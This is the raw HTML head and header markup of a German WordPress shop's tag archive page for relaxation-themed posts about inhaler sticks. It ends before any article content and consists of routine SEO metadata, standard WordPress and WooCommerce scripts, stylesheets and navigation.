

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inhalierstifte.com/tag/entspannung/
body_size: 13572
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_10589 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Entspannung Archive - Inhalierstifte-Shop</title>
	<link rel="canonical" href="https://www.inhalierstifte.com/tag/entspannung/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Entspannung Archive - Inhalierstifte-Shop" />
	<meta property="og:url" content="https://www.inhalierstifte.com/tag/entspannung/" />
	<meta property="og:site_name" content="Inhalierstifte-Shop" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.inhalierstifte.com/tag/entspannung/","url":"https://www.inhalierstifte.com/tag/entspannung/","name":"Entspannung Archive - Inhalierstifte-Shop","isPartOf":{"@id":"https://www.inhalierstifte.com/#website"},"primaryImageOfPage":{"@id":"https://www.inhalierstifte.com/tag/entspannung/#primaryimage"},"image":{"@id":"https://www.inhalierstifte.com/tag/entspannung/#primaryimage"},"thumbnailUrl":"https://www.inhalierstifte.com/wp-content/uploads/2021/11/Mandala-Blaetter-1-rotated.jpg","breadcrumb":{"@id":"https://www.inhalierstifte.com/tag/entspannung/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/tag/entspannung/#primaryimage","url":"https://www.inhalierstifte.com/wp-content/uploads/2021/11/Mandala-Blaetter-1-rotated.jpg","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2021/11/Mandala-Blaetter-1-rotated.jpg","width":981,"height":800},{"@type":"BreadcrumbList","@id":"https://www.inhalierstifte.com/tag/entspannung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.inhalierstifte.com/"},{"@type":"ListItem","position":2,"name":"Entspannung"}]},{"@type":"WebSite","@id":"https://www.inhalierstifte.com/#website","url":"https://www.inhalierstifte.com/","name":"Inhalierstifte-Shop","description":"Eine seite rund um Riechstifte und Inhalierstifte mit Shop","publisher":{"@id":"https://www.inhalierstifte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inhalierstifte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.inhalierstifte.com/#organization","name":"Duft-Studio Sabine Nachbauer","url":"https://www.inhalierstifte.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/#/schema/logo/image/","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","width":500,"height":241,"caption":"Duft-Studio Sabine Nachbauer"},"image":{"@id":"https://www.inhalierstifte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Inhalierstifte/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Kommentar-Feed" href="https://www.inhalierstifte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Entspannung Schlagwort-Feed" href="https://www.inhalierstifte.com/tag/entspannung/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inhalierstifte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/1a298.css" media="all" />



























































<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/40862.css" media="all" />


<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/6800a.css" media="all" />










<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/18970.css" media="all" />

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/818c0.js"></script>


<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","nonce":"d6c33554f8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/c2f02.js"></script>



<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_777bb06488205af731b5f75885a1c1df","fragment_name":"wc_fragments_777bb06488205af731b5f75885a1c1df","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fecc4.js"></script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inhalierstifte.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fc9b6.js"></script>

<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/8c337.js"></script>



<link rel="https://api.w.org/" href="https://www.inhalierstifte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inhalierstifte.com/wp-json/wp/v2/tags/570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inhalierstifte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.2.3" />

<link rel="icon" href="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte_favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.inhalierstifte.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop RSS2 Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="pingback" href="https://www.inhalierstifte.com/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:40-PLA:21
WP:6.8.2
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:20
-->
</head>

<body id="top" class="archive tag tag-entspannung tag-570 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold cookies-not-set woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_10589'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/Inhalierstifte/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Facebook" desc="Link zu Facebook" title='Link zu Facebook'><span class='avia_hidden_link_text'>Link zu Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.inhalierstifte.com/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Einkaufswagen</title>
<desc id='av-svg-desc-1'>Einkaufswagen</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Einkaufswagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.inhalierstifte.com/' class='' aria-label='Inhalierstifte-Shop' ><img src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png" height="100" width="300" alt='Inhalierstifte-Shop' title='' /></a></span><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.inhalierstifte.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.inhalierstifte.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://www.inhalierstifte.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.inhalierstifte.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.inhalierstifte.com/tag/entspannung/' rel='bookmark' title='Permanenter Link zu: Schlagwortarchiv für: Entspannung'  itemprop="headline" >Schlagwortarchiv für: Entspannung</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Sie sind hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com" title="Inhalierstifte-Shop" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com/blog/" title="Blog"><span itemprop="name">Blog</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Entspannung</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units av-main-tag'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<div class="category-term-description">
											</div>

